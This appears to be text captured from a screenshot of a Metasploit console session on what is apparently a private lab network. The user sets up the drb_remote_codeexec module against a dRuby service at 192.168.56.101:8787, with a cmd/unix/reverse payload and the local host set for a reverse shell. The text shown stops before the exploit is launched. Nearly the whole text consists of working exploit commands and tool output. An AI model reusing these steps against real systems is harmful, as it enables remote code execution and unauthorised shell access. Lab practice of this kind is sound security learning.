 pranawa@pranawa-HP-Pavilion-14-Notebook-PC: /opt/metasploit-framework
msf exploit(drb_remote_codeexec) > set URI druby://192.168.56.101:8787
URI => druby://192.168.56.101:8787
msf exploit(drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name  Current Setting              Required  Description
----  ---------------              --------  -----------
URI   druby://192.168.56.101:8787  yes       The dRuby URI of the target host
(druby://host:port)
Exploit target:
Id  Name
--  ----
0   instance_eval
msf exploit(drb_remote_codeexec) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(drb_remote_codeexec) > set LHOST 192.168.56.1
LHOST => 192.168.56.1
msf exploit(drb_remote_codeexec) >